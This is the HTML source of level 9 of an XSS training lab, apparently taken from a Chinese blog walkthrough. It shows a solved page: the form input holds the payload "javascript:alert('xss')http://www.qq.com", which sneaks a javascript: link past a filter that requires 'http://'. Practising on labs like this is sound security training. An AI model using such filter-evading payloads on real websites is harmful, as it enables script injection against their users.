 1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8  window.location.href="level10.php?keyword=well done!";
9 }
10 </script>
11 <title>欢迎来到level9</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level9</h1>
15 <center>
16 <form action=level9.php method=GET>
17 <input name=keyword  value="javascript:alert('xss')http://www.qq.com">
18 <input type=submit name=submit value=添加友情链接 />
19 </form>
20 </center><center><BR><a href="javascr_ipt:alert('xss')http://www.qq.com">友情链接</a></center><center><img src=level9.png></center>
21 <h3 align=center>payload的长度:41</h3></body>
22 </html>
23
https://blog.csdn.net/m0_55854679